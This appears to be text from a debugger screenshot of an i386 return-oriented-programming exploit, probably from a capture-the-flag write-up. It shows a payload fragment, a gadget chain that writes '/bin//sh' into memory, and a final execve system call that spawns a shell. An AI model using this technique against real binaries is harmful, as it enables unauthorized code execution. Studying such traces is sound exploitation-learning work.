 payload += b"//sh"
[ DISASM / i386 / set emulate on ]
0x80583bb <_IO_init_internal+43> ret
↓
0x809e5c8 <_dl_get_tls_static_info+40> mov dword ptr [eax], edx
0x809e5ca <_dl_get_tls_static_info+42> ret
↓
0x80b073a <_Unwind_GetDataRelBase+10> pop eax
0x80b073b <_Unwind_GetDataRelBase+11> ret
↓
► 0x80583b9 <_IO_init_internal+41> pop edx
0x80583ba <_IO_init_internal+42> pop ebx
0x80583bb <_IO_init_internal+43> ret
↓
0x809e5c8 <_dl_get_tls_static_info+40> mov dword ptr [eax], edx
0x809e5ca <_dl_get_tls_static_info+42> ret
↓
0x80583b9 <_IO_init_internal+41> pop edx
h s / /
[ STACK ]
00:0000│ esp 0xffd49240 ◂— 0x68732f2f ('//sh')
01:0004│ 0xffd49244 ◂— 0x90909090
02:0008│ 0xffd49248 —▸ 0x809e5c8 (_dl_get_tls_static_info+40) ◂— mov dword ptr [eax], edx
03:000c│ 0xffd4924c —▸ 0x80583b9 (_IO_init_internal+41) ◂— pop edx
04:0010│ 0xffd49250 ◂— 0x0
05:0014│ 0xffd49254 —▸ 0x80e5060 (data_start) ◂— '/bin'
06:0018│ 0xffd49258 —▸ 0x8049e29 (gadget1) ◂— pop ecx
07:001c│ 0xffd4925c ◂— 0x0
► 0x804a3c2 <__libc_start_main+626> int 0x80 <SYS_execve>
path: 0x80e5060 (data_start) ◂— '/bin//sh'
argv: 0x0
envp: 0x0